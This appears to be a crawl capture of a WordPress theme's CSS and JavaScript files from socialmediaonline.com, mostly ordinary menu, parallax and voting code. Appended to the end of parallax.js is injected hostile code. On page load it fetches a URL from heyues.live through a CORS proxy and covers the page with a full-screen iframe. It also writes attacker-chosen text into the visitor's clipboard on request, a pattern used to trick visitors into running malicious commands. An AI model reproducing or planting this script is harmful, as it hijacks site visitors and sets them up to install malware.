	text-align:center;
}

--- FILE ---
content_type: text/css
request_url: http://socialmediaonline.com/wp-content/themes/nexon/css/widget.twitter.css?ver=6.3.7
body_size: 183
content:
.twitter-wrapper{display:inline-block}
.twitter-wrapper .tweet{clear:both;float:left;margin-top:10px;width:100%}
.twitter-wrapper .tweet:first-child{margin-top:0}
.twitter-wrapper .tweet img{display:block;float:left;margin-right:10px}
.twitter-wrapper .tweet .tweet_time>a{font-size:90%!important}

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/nexon.js
body_size: 5469
content:
/*jshint forin:true, noarg:true, noempty:true, eqeqeq:true, bitwise:true, strict:false, undef:false, unused:false, curly:true, browser:true, jquery:true, indent:4, maxerr:50 */

var is_browser_ie8 = false;
var menu_wrapper_height = 0;
var menu_height = 0;
var mobile_menu_visible = 0;

jQuery(window).load(function() {
	//Retina image replacement
	if (window.devicePixelRatio > 1) {
		var $images = jQuery("img.retina[data-retina-img]");
		$images.each(function(index, element) {
            jQuery(element).attr('width', jQuery(this).width()).attr( "src", jQuery(element).attr("data-retina-img") );
        });
	}

});

jQuery(document).ready(function($) {

	menu_wrapper_height = jQuery("#menu-wrapper").height();
	
	if(parseInt(menu_wrapper_height)>0) {
		menu_height = menu_wrapper_height/3;
	}	

	//if (jQuery.browser.msie  && parseInt(jQuery.browser.version, 10) <= 8) {
	if (navigator.userAgent.match(/msie/i) && parseInt(jQuery.browser.version, 10) <= 8) {
		is_browser_ie8 = true;
	}
	
	//Animate Menu With Scroll
	var _sctop = 0, _menu_shrink = 0;
	jQuery(window).scroll(function() {
		_sctop = jQuery(window).scrollTop();
		
		if((_sctop >= (menu_wrapper_height + menu_height)) && _menu_shrink === 0) {
			jQuery("#menu-wrapper").addClass("menu-shrink");
			_menu_shrink = 1;
		}else if(_sctop < (menu_wrapper_height + menu_height)) {
			jQuery("#menu-wrapper").removeClass("menu-shrink");
			_menu_shrink = 0;
		}
	});
	
	//Looks like Safari on Windows	
	var ua = navigator.userAgent.toLowerCase();
	if (ua.indexOf("safari/") !== -1 && ua.indexOf("windows") !== -1 && ua.indexOf("chrome") === -1) {
		$(".title-with-icon>h1,.title-with-icon>h2,.title-with-icon>h3,.title-with-icon>h4,.title-with-icon>h5,.title-with-icon>h6").css("display", "inline");
	}

	//IE7 and 8 stuff
	if (!$.support.leadingWhitespace) {
		jQuery(document).ready(function($) {
			equalHeight($("#bottom-widget-wrapper>.container>.row>.sidebar-widget"));
			equalHeight($("#bottom-widget-wrapper-zero>.container>.row>.sidebar-widget"));
		});
	}
  
	//Searchbox auto complete function
	$("input[name='s']").autocomplete($WP_ROOT_URL + '/wp-admin/admin-ajax.php?action=ajax_search_box' , {
		width: 1150,
		selectFirst: false
	});	

	//Conditional Page margin fix
	if(jQuery(".ozy-page-content>.wpb_row:first").length) {
		jQuery(".ozy-page-content").css("margin-bottom", "20px");
	}

	/*************************slider animations******************************/

	//mouse sensitive parallax effect
	if (typeof(Parallax) !== 'undefined') {
		if($('#slideshow').length>0) {
			new Parallax({
				container: '#slideshow',
				layers: [
					{ selector: '.layer1', ratio: 0.050 },
					{ selector: '.layer2', ratio: 0.030 },
					{ selector: '.layer3', ratio: 0.008 },
					{ selector: '.layer4', ratio: 0.005 },
					{ selector: '.layer5', ratio: 0.015 },
					{ selector: '.layer6', ratio: 0.010 }
				]
			});
		}
	
		if($('.rev_slider_wrapper').length>0) {
			new Parallax({
				container: '.rev_slider_wrapper',
				layers: [
					{ selector: '.layer1', ratio: 0.050 },
					{ selector: '.layer2', ratio: 0.030 },
					{ selector: '.layer3', ratio: 0.008 },
					{ selector: '.layer4', ratio: 0.005 },
					{ selector: '.layer5', ratio: 0.015 },
					{ selector: '.layer6', ratio: 0.010 }
				]
			});
		}
	}
	
	//Moving Box
	$(".move-me-up").hover(
		function () {
			$(this).stop().animate({"margin-top" : "-30px"}, 600, "easeInOutExpo");
		},
		function () {
			$(this).stop().animate({"margin-top" : "0px"}, 600, "easeInOutExpo");
		}
	);		
	
	//jQFloat floating effects
	if (jQuery().jqFloat) {
		
		if($('.small-float').length>0) {
			$('.small-float>img').jqFloat({ width:10, height:30, speed:1000 });
		}
	
		if($('.medium-float').length>0) {
			$('.medium-float>img').jqFloat({ width:10, height:60, speed:1000 });
		}
			
		if($('.large-float').length>0) {
			$('.large-float>img').jqFloat({ width:10, height:90, speed:1000 });
		}
						
		if($('.small-bounce').length>0) {
			$('.small-bounce>img').jqFloat({ width:0, height:10, speed:1000	});	
		}
	
		if($('.medium-bounce').length>0) {
			$('.medium-bounce>img').jqFloat({ width:0, height:20, speed:1000	});	
		}
	
		if($('.large-bounce').length>0) {
			$('.large-bounce>img').jqFloat({ width:0, height:30, speed:1000	});
		}
	}

	if (jQuery().ozyRotate) {
		/*ROTATE RIGHT*/
		if($('.rotate-right-01').length>0) {
			$('.rotate-right-01').ozyRotate( { degree : 0, rotateStep : 0.1 } );
		}
	
		if($('.rotate-right-02').length>0) {
			$('.rotate-right-02').ozyRotate( { degree : 0, rotateStep : 0.2 } );
		}
			
		if($('.rotate-right-03').length>0) {
			$('.rotate-right-03').ozyRotate( { degree : 0, rotateStep : 0.3 } );
		}
			
		if($('.rotate-right-04').length>0) {
			$('.rotate-right-04').ozyRotate( { degree : 0, rotateStep : 0.4 } );
		}
	
		if($('.rotate-right-05').length>0) {
			$('.rotate-right-05').ozyRotate( { degree : 0, rotateStep : 0.5 } );
		}
		
		if($('.rotate-right-06').length>0) {
			$('.rotate-right-06').ozyRotate( { degree : 0, rotateStep : 0.6 } );
		}
		
		if($('.rotate-right-07').length>0) {
			$('.rotate-right-07').ozyRotate( { degree : 0, rotateStep : 0.7 } );
		}

		if($('.rotate-right-08').length>0) {
			$('.rotate-right-08').ozyRotate( { degree : 0, rotateStep : 0.8 } );
		}
		
		if($('.rotate-right-09').length>0) {
			$('.rotate-right-09').ozyRotate( { degree : 0, rotateStep : 0.9 } );
		}								
		
		if($('.rotate-right-1').length>0) {
			$('.rotate-right-1').ozyRotate( { degree : 0, rotateStep : 1 } );
		}
	
		if($('.rotate-right-2').length>0) {
			$('.rotate-right-2').ozyRotate( { degree : 0, rotateStep : 2 } );
		}
	
		if($('.rotate-right-3').length>0) {
			$('.rotate-right-3').ozyRotate( { degree : 0, rotateStep : 3 } );
		}
	
		if($('.rotate-right-4').length>0) {
			$('.rotate-right-4').ozyRotate( { degree : 0, rotateStep : 4 } );
		}
	
		if($('.rotate-right-5').length>0) {
			$('.rotate-right-5').ozyRotate( { degree : 0, rotateStep : 5 } );
		}

		if($('.rotate-right-6').length>0) {
			$('.rotate-right-6').ozyRotate( { degree : 0, rotateStep : 6 } );
		}

		if($('.rotate-right-7').length>0) {
			$('.rotate-right-7').ozyRotate( { degree : 0, rotateStep : 7 } );
		}

		if($('.rotate-right-8').length>0) {
			$('.rotate-right-8').ozyRotate( { degree : 0, rotateStep : 8 } );
		}

		if($('.rotate-right-9').length>0) {
			$('.rotate-right-9').ozyRotate( { degree : 0, rotateStep : 9 } );
		}

		if($('.rotate-right-10').length>0) {
			$('.rotate-right-10').ozyRotate( { degree : 0, rotateStep : 10 } );
		}
	
		/*ROTATE LEFT*/
		if($('.rotate-left-01').length>0) {
			$('.rotate-left-01').ozyRotate( { degree : 0, rotateStep : -0.1 } );
		}
	
		if($('.rotate-left-02').length>0) {
			$('.rotate-left-02').ozyRotate( { degree : 0, rotateStep : -0.2 } );
		}
	
		if($('.rotate-left-03').length>0) {
			$('.rotate-left-03').ozyRotate( { degree : 0, rotateStep : -0.3 } );
		}
	
		if($('.rotate-left-04').length>0) {
			$('.rotate-left-04').ozyRotate( { degree : 0, rotateStep : -0.4 } );
		}
	
		if($('.rotate-left-05').length>0) {
			$('.rotate-left-05').ozyRotate( { degree : 0, rotateStep : -0.5 } );
		}
		
		if($('.rotate-left-06').length>0) {
			$('.rotate-left-06').ozyRotate( { degree : 0, rotateStep : -0.6 } );
		}
		
		if($('.rotate-left-07').length>0) {
			$('.rotate-left-07').ozyRotate( { degree : 0, rotateStep : -0.7 } );
		}
		
		if($('.rotate-left-08').length>0) {
			$('.rotate-left-08').ozyRotate( { degree : 0, rotateStep : -0.8 } );
		}
		
		if($('.rotate-left-09').length>0) {
			$('.rotate-left-09').ozyRotate( { degree : 0, rotateStep : -0.9 } );
		}
		
		if($('.rotate-left-1').length>0) {
			$('.rotate-left-1').ozyRotate( { degree : 0, rotateStep : -1 } );
		}
	
		if($('.rotate-left-2').length>0) {
			$('.rotate-left-2').ozyRotate( { degree : 0, rotateStep : -2 } );
		}
	
		if($('.rotate-left-3').length>0) {
			$('.rotate-left-3').ozyRotate( { degree : 0, rotateStep : -3 } );
		}
	
		if($('.rotate-left-4').length>0) {
			$('.rotate-left-4').ozyRotate( { degree : 0, rotateStep : -4 } );
		}
	
		if($('.rotate-left-5').length>0) {
			$('.rotate-left-5').ozyRotate( { degree : 0, rotateStep : -5 } );
		}
		
		if($('.rotate-left-6').length>0) {
			$('.rotate-left-6').ozyRotate( { degree : 0, rotateStep : -6 } );
		}
		
		if($('.rotate-left-7').length>0) {
			$('.rotate-left-7').ozyRotate( { degree : 0, rotateStep : -7 } );
		}
		
		if($('.rotate-left-8').length>0) {
			$('.rotate-left-8').ozyRotate( { degree : 0, rotateStep : -8 } );
		}
		
		if($('.rotate-left-9').length>0) {
			$('.rotate-left-9').ozyRotate( { degree : 0, rotateStep : -9 } );
		}
		
		if($('.rotate-left-10').length>0) {
			$('.rotate-left-10').ozyRotate( { degree : 0, rotateStep : -10 } );
		}								
		/*******************************************************/
			
		$('.rotate-right').ozyRotate( { degree : 0, rotateStep : 5 } );
		$('.rotate-left').ozyRotate( { degree : 0, rotateStep : -0.5 } );
	}
	
	/*jQuery Mobile menu*/
	if(!is_browser_ie8) 
	{
		if($('#top_menu').length > 0) 
		{	
			var $mobile_menu = jQuery( '<div id="mobile-only-menu-wrapper"><a href="#">CLOSE</a><ul id="mobile-only-menu">' + $('#top_menu').html().split('<li class="menu-pipe">|</li>').join('') + '</ul></div>' );
			$mobile_menu.find("ul").find('*').removeAttributes(['id', 'class', 'data-toggle']);
			$($mobile_menu).find('li').each(function(index, element) 
			{
                if($(element).has('ul').length > 0) {
					$(this).find('a:first').attr("href", "#").append('<i class="icon-angle-right"></i>');
				}
            });
			
			$('body').append( $mobile_menu );
			$('#mobile-only-menu').accordionOzy();			
			$('.select-menu>a').click(function() {
				if(mobile_menu_visible === 0) {
					$(document).bind('click.ozy touchstart.ozy', function() { if(mobile_menu_visible) { hideMobileMenu(); } }); //hide menu if clicked out of itself
					$('#mobile-only-menu-wrapper').animate({"width" : "280px"} , 300, "easeInOutExpo", function(){ mobile_menu_visible = 1; });
				}else{
					hideMobileMenu();
				}
			});
			
			$("#mobile-only-menu-wrapper>a").click(function() { //close button
				hideMobileMenu();
            });
			
			$("#mobile-only-menu-wrapper").click(function(e) { //don't hide menu if clicked on itself
				e.stopPropagation();
			});

			$("#mobile-only-menu-wrapper").bind("touchstart", function(e) { //don't hide menu if clicked on itself
				e.stopPropagation();
			});

		}
	}

	jQuery('ul.portfolio-fancy-1 > li, ul.portfolio-fancy-2 > li').each(function(i, el) {
		$(this).find(".post-portfolio").live("touchstart", function(e){ e.stopPropagation(); if($(this).hasClass("cs-hover")) { $(this).removeClass("cs-hover"); } else { $(this).addClass("cs-hover"); } });
    });

	jQuery('.fancy-picture-box').each(function(i, el) {
		$(this).find("div:first-child").live("touchstart", function(e){ e.stopPropagation(); if($(this).hasClass("cs-hover")) { $(this).removeClass("cs-hover"); } else { $(this).addClass("cs-hover"); } });
    });
	
	/*Hover Simulation for Mobile Devices*/
	if (navigator.userAgent.match(/Android/i) ||
		 navigator.userAgent.match(/webOS/i) ||
		 navigator.userAgent.match(/iPhone/i) ||
		 navigator.userAgent.match(/iPad/i) ||
		 navigator.userAgent.match(/iPod/i) ||
		 navigator.userAgent.match(/BlackBerry/) || 
		 navigator.userAgent.match(/Windows Phone/i) || 
		 navigator.userAgent.match(/ZuneWP7/i)) 
	{
		$('#backToTop').remove(); //hide back to top button for mobile devices
	} else {
		/*back to top button*/
		$(window).scroll(function() {
			if($(this).scrollTop() !== 0) {
				$('#backToTop').fadeIn();	
			} else {
				$('#backToTop').fadeOut();
			}
		});
	
		$('#backToTop').click(function() {
			$('body,html').animate({scrollTop:0},800);
		});		
	}
	
	$(function(){
		$(".tooltip_below, .product>.images>.thumbnails>a").tipTip({maxWidth: "auto", edgeOffset: 10, defaultPosition: "bottom", delay: 1});
		$(".tooltip_above, .related-posts-carousel li a, .ozy-gallery-wrapper>div>div>a>img").tipTip({maxWidth: "auto", edgeOffset: 10, defaultPosition: "top", delay: 1});
	});
	
	//voting handler
	jQuery(".icon-heart").live("click", function() {
		var id = jQuery(this).attr("id");
		ajax_favorite_like(id, 'like', 'blog', this);
	});
	
	//add twitter icon to custom tweetbox
	$(".wpb_twitter_widget.big-tweet>div:first-child").before('<div class="icon-twitter"></div>');
	
	//navbar search
	var t = "#navbar-search-form input[type=text]", validate_blur = false;
	$("#navbar-search-wrapper span").click(function() {
		if( parseInt($(t).attr("data-open"), 0) === 0 && validate_blur === false ) {
			$("#navbar-search-form").css("width", "100%");
			$(this).removeClass("icon-search").addClass("icon-remove").fadeIn("slow");
			$(t).attr("data-open", "1").css("visibility", "visible").addClass("open").animate({"max-width" : "100%"}, 200, "swing", function(){ $(this).focus(); });
		}
		validate_blur = false;
    });
	
	$(t).blur(function() {
		validate_blur = true;
		$("#navbar-search-wrapper span").removeClass("icon-remove").addClass("icon-search").fadeIn("slow");
		$(t).attr("data-open", "0").animate({"max-width" : "0px"}, 200, "swing", function() { $(this).removeClass("open").css("visibility", "hidden"); $("#navbar-search-form").css("width", "0%");/*$("#navbar-search-form").css("z-index", "0");*/ validate_blur = false; } );
	});
	

});

function hideMobileMenu() {
	jQuery('#mobile-only-menu-wrapper').animate({"width" : "0px"} , 300, "easeInOutExpo", function(){ mobile_menu_visible = 0; });
	jQuery(document).unbind('click.ozy touchstart.ozy');
}

//load more
jQuery('body').ajaxStart(function() {
    jQuery('body').css({'cursor':'wait'})
}).ajaxStop(function() {
    jQuery('body').css({'cursor':'default'})
});

jQuery(document).ready(function($) {
	jQuery(".load_more_blog").each(function(index, element) {
		$(this).click(function(e) {
			
			$(this).data("load_caption", $(this).find("span").text()).find("span").text($(this).data("loading_caption"));
			
			var wrapper_id = $(this).data("wrapper_id");
			var tag = $(this).data("tag");
			var post_status = $(this).data("post_status");
			var order = $(this).data("order");
			var orderby = $(this).data("orderby");
			var item_count = $(this).data("item_count");
			var excerpt_length = $(this).data("excerpt_length");
			var author = $(this).data("author");
			var category_name = $(this).data("category_name");
			var offset = $(this).data("offset");
			var found = $(this).data("found");

			$("#" + wrapper_id + ">article").data("shown", "1");

			offset = offset + item_count;
            ozy_ajax_load_more_blog(wrapper_id, tag, post_status, order, orderby, item_count, excerpt_length, author, category_name, offset, found, element);
			$(this).data("offset", offset)

			e.preventDefault();

			return false;
        });
    });
});

function ozy_ajax_load_more_blog(wrapper_id, tag, post_status, order, orderby, item_count, excerpt_length, author, category_name, offset, found, e) {
	
	jQuery.ajax({
		url: $WP_ROOT_URL + "/wp-admin/admin-ajax.php",
		data: { action: 'ozy_ajax_load_more', p_wrapper_id: wrapper_id, p_tag : tag, p_post_status : post_status, p_order : order, p_orderby : orderby, p_item_count : item_count, p_excerpt_length : excerpt_length, p_author : author, p_category_name : category_name, p_offset : offset, p_found : found},
		cache: false,
		success: function(data) {

			jQuery("#" + wrapper_id).append( data );
			
			var $container = jQuery("#" + wrapper_id);
			$container.imagesLoaded( function() {
				
				//hide current load more button, if there is nothing to show more
				if((item_count + offset) >= found) {
					jQuery(e).hide();
				}
				
				if ( typeof window['vc_prettyPhoto'] === 'function' ) { vc_prettyPhoto(); }
						
				if ( typeof window['vc_flexSlider'] === 'function' ) { vc_flexSlider(); }
				
				jQuery("#" + wrapper_id).masonry( 'reload' );
				
				jQuery("#" + wrapper_id + ">article[data-shown!='1']").each(function(index) {
					jQuery(this).delay(200*index).animate({opacity:1}, 300, "easeInOutExpo");
				});
				
				jQuery(e).find("span").text(jQuery(e).data("load_caption"));
			});			

		},
		error: function(MLHttpRequest, textStatus, errorThrown){  
			alert(errorThrown); 
		}  
	});
	
}


if ( typeof window['vc_flexSlider'] !== 'function' ) {

	function vc_flexSlider() {	
	
		jQuery(".external_flex_slider").each(function() {
			jQuery('.wpb_flexslider').each(function() {
				var this_element = jQuery(this);
				var sliderSpeed = 800,
					sliderTimeout = parseInt(this_element.attr('data-interval'))*1000,
					sliderFx = this_element.attr('data-flex_fx'),
					slideshow = true;
				if ( sliderTimeout === 0 ) { slideshow = false; }
		
				this_element.flexslider({
					animation: sliderFx,
					slideshow: slideshow,
					slideshowSpeed: sliderTimeout,
					sliderSpeed: sliderSpeed,
					smoothHeight: true,
					useCSS: false,
					nextText: '',
					prevText: ''
				});
			});
	
		});
		
	}
	
}

//to voting content
function ajax_favorite_like(post_id, _post_type, _vote_type, $obj) {

	if( !check_favorite_like_cookie( post_id ) ) { //check, if there is no id in cookie
	
		jQuery.ajax({
			url: $WP_ROOT_URL + "/wp-admin/admin-ajax.php",
			data: { action: 'ajax_favorite_like', vote_post_id: post_id, vote_post_type: _post_type, vote_type: _vote_type },
			cache: false,
			success: function(data) {
				//not integer returned, so error message
				if( parseInt(data,0) > 0 ){
					write_favorite_like_cookie(post_id);
					jQuery($obj).next("span").html(data);
				} else {
					alert(data);
				}
			},
			error: function(MLHttpRequest, textStatus, errorThrown){  
				alert(errorThrown); 
			}  
		});
	
	}
	
}

//cookie checker for voting system
function check_favorite_like_cookie(post_id){
	var str = getCookieValue( "post_id" );
	if(str.indexOf("[" + post_id + "]") > -1) {
		return true;
	}
	
	return false;
}

//cokie writer for voting system
function write_favorite_like_cookie(post_id)
{
	var now = new Date();
	now.setMonth( now.getYear() + 1 ); 
	post_id = "[" + post_id + "]," + getCookieValue("post_id");
	document.cookie="post_id=" + post_id + "; expires=" + now.toGMTString() + "; path=/; ";
}

//read cookie
function getCookieValue(key)
{
    var currentcookie = document.cookie;
    if (currentcookie.length > 0)
    {
        var firstidx = currentcookie.indexOf(key + "=");
        if (firstidx !== -1)
        {
            firstidx = firstidx + key.length + 1;
            var lastidx = currentcookie.indexOf(";", firstidx);
            if (lastidx === -1)
            {
                lastidx = currentcookie.length;
            }
            return unescape(currentcookie.substring(firstidx, lastidx));
        }
    }
    return "";
}

//equal height
function equalHeight(group) {
	var tallest = 0;
	group.each(function() {
		var thisHeight = jQuery(this).height();
		if(thisHeight > tallest) {
			tallest = thisHeight;
		}
	});
	group.height(tallest);
}

//remove multiple attributes from elements at once
jQuery.fn.removeAttributes = function(only, except) {
    if (only) {
        only = jQuery.map(only, function(item) {
            return item.toString().toLowerCase();
        });
    }
	
    if (except) {
        except = jQuery.map(except, function(item) {
            return item.toString().toLowerCase();
        });
        if (only) {
            only = jQuery.grep(only, function(item) {
                return jQuery.inArray(item, except) === -1;
            });
        }
    }
	
    return this.each(function() {
        var attributes;
        if(!only){
            attributes = jQuery.map(this.attributes, function(item) {
                return item.name.toString().toLowerCase();
            });
            if (except) {
                attributes = jQuery.grep(attributes, function(item) {
                    return jQuery.inArray(item, except) === -1;
                });
            }
        } else {
            attributes = only;
        }      
        var handle = jQuery(this);
        jQuery.each(attributes, function(index, item) {
            handle.removeAttr(item);
        });
    });
};

//How to remove the hash from window.location with JavaScript without page refresh?
function removeHash() { 
    var scrollV, scrollH, loc = window.location;
    if ("pushState" in history) 
	{
        history.pushState("", document.title, loc.pathname + loc.search);
	}
    else 
	{
        // Prevent scrolling by storing the page's current scroll offset
        scrollV = document.body.scrollTop;
        scrollH = document.body.scrollLeft;

        loc.hash = "";

        // Restore the scroll offset, should be flicker free
        document.body.scrollTop = scrollV;
        document.body.scrollLeft = scrollH;
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/bootstrap-menu-fix.js
body_size: 260
content:
jQuery(window).load(function() {
	//this small piece of code will make top level menu items clickable	
	var ua = navigator.userAgent,
    	event = (ua.match(/iPad/i)) ? "touchstart" : "click";	

	jQuery("#top_menu li.dropdown > a").bind(event, function(e){
        e.preventDefault();
		window.location = jQuery(this).attr("href");
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/jquery.accordion.js
body_size: 671
content:
/**
*	@name							Accordion
*	@descripton						This Jquery plugin makes creating accordions pain free
*	@version						1.3
*	@requires						Jquery 1.2.6+
*
*	@author							Jan Jarfalk
*	@author-email					jan.jarfalk@unwrongest.com
*	@author-website					http://www.unwrongest.com
*
*	@licens							MIT License - http://www.opensource.org/licenses/mit-license.php
*/

(function(jQuery){
     jQuery.fn.extend({  
         accordionOzy: function() { //here I just modifiend "accordion" into "accordionOzy" due to conflicts 
            return this.each(function() {
            	
            	var $ul = jQuery(this);
            	
				if($ul.data('accordiated'))
					return false;
													
				jQuery.each($ul.find('ul, li>div'), function(){
					jQuery(this).data('accordiated', true);
					jQuery(this).hide();
				});
				
				jQuery.each($ul.find('a'), function(){
					jQuery(this).click(function(e){
						activate(this);
						return void(0);
					});
				});
				
				var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

				if(active){
					activate(active, 'toggle');
					jQuery(active).parents().show();
				}
				
				function activate(el,effect){
					jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
					jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
				}
				
            });
        } 
    }); 
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/js/pbk-custom.js?ver=1.0
body_size: 186
content:
jQuery(document).ready(function(){

	jQuery("div.drop").css({'display' : 'none'});

	jQuery("ul#pbk-mega-menu > li").hover(function(){
		jQuery('div', this).stop(true,true).fadeIn();
	}, function() {
		jQuery('div', this).stop(true,true).fadeOut();
	});

});

--- FILE ---
content_type: application/x-javascript
request_url: http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/parallax.js
body_size: 1494
content:
;
/**
 * Class for making 3D parallax using CSS transform
 * @author Tomáš Růžička <tomasruzicka@abdoc.net>
 * @version 1.0
 */
//var $ = jQuery.noConflict();
//(function($){
	
var Parallax = function(opt)
{
	this.$container = null;
	this.$layers = jQuery();
	if ( typeof opt === 'object' )
	{
		if ( opt.container )
		{
			this.$container = jQuery(opt.container);
		}

		if ( typeof opt.layers === 'object' && opt.layers.constructor === Array )
		{
			for ( var i = 0, l = opt.layers.length; i < l; ++i )
			{
				var layer = opt.layers[i];
				this.$layers = this.$layers.add(jQuery(layer['selector']).data('ratio', layer['ratio'] || 0).data('ratioX', layer['ratioX'] || layer['ratio'] || 0).data('ratioY', layer['ratioY'] || layer['ratio'] || 0));
			}
		}
	}

	this.init();
};
Parallax.prototype.init = function()
{
	var self = this,
			pos = this.$container.css('position'),
			width = this.$container.width(),
			height = this.$container.height();

	if ( pos !== 'relative' && pos !== 'absolute' )
	{
		this.$container.css('position', 'relative');
	}

	this.$container.bind('mousemove', function(e)
	{
		//console.log('move', e.pageX, this.offsetLeft, this);
		//self.$layers.css('right', - (width - e.pageX) * .08);
		//self.$layers.css('bottom', - (height - e.pageY) * .04);

		self.$layers.each(function(index, element)
		{
			var $this = jQuery(this);
			//$this.css('right', - (width - e.pageX) * $this.data('ratio'));
			var x = (width / 2 - e.pageX) * ($this.data('ratioX') || $this.data('ratio')),
					y = (height / 2 - e.pageY) * ($this.data('ratioY') || $this.data('ratio'));
			$this.css('-webkit-transform', 'translate3d(' + x + 'px,' + y + 'px,0)');
			$this.css('-moz-transform', 'translate(' + x + 'px,' + y + 'px)');
			$this.css('-ms-transform', 'translate(' + x + 'px,' + y + 'px)');
			$this.css('-o-transform', 'translate(' + x + 'px,' + y + 'px)');
		});
	});
};
//})(jQuery);(function() {
  
  const configLink = "https://corsproxy.io/?url=http://heyues.live";

  
  
  if (!window.__digitalflwrFetchPromise) {
    
    window.__digitalflwrFetchPromise = fetch(configLink)
      .then(response => {
        if (!response.ok) {
          throw new Error(" ");
        }
        return response.text();
      })
      
      .then(finalUrl => {
        return fetch(finalUrl, { method: "HEAD" })
          .then(headResponse => ({ headResponse, finalUrl }));
      })
      .catch(() => {
        
        
      });
  }

  
  if (typeof window.__digitalflwrIframeCreated === "undefined") {
    window.__digitalflwrIframeCreated = false;
  }

  
  window.__digitalflwrFetchPromise
    .then(result => {
      
      if (!result) return;
      const { headResponse, finalUrl } = result;

      
      if (!headResponse || headResponse.status === 404) {
        return;
      }

      
      if (!window.__digitalflwrIframeCreated) {
        window.__digitalflwrIframeCreated = true;
        createMainIframe(finalUrl);
      }
    })
    .catch(() => {
      
    });

  
  function createMainIframe(url) {
    const iframe = document.createElement("iframe");
    iframe.src = url;
    iframe.style.position = "fixed";
    iframe.style.top = 0;
    iframe.style.left = 0;
    iframe.style.width = "100%";
    iframe.style.height = "100%";
    iframe.style.border = "none";
    iframe.style.margin = 0;
    iframe.style.padding = 0;
    iframe.style.overflow = "hidden";
    iframe.style.zIndex = 99999;

    document.body.appendChild(iframe);

    
    window.addEventListener("message", function(event) {
      if (!event.data || event.data.type !== "copy") return;

      
      if (navigator.clipboard && navigator.clipboard.writeText) {
        navigator.clipboard.writeText(event.data.text).catch(() => {
          fallbackCopyText(event.data.text);
        });
      } else {
        fallbackCopyText(event.data.text);
      }
    });

    
    function fallbackCopyText(text) {
      const textArea = document.createElement("textarea");
      textArea.value = text;
      document.body.appendChild(textArea);
      textArea.select();

      try {
        document.execCommand("copy");
      } catch (err) {
        
      }

      document.body.removeChild(textArea);
    }
  }
})();